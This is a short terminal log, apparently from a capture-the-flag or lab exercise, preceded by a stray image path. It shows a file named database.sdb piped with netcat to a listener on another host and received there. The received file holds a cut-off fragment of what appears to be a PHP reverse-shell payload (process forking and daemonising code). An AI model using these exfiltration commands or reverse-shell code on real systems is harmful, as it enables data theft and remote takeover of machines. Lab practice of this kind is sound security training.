 $ cat database.sdb | nc 10.13.1.225 9090
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::8080
Ncat: bind to 0.0.0.0:8080: Address already in use. QUITTING.
root@dullahan: nc -lnvp 9090 > database.sdb
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9090
Ncat: Listening on 0.0.0.0:9090
Ncat: Connection from 10.10.36.206.
Ncat: Connection from 10.10.36.206:34799.
root@dullahan: tail -f database.sdb
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0);  // Parent exits
}
// Make the current process a session leader
// Will only succeed if we for!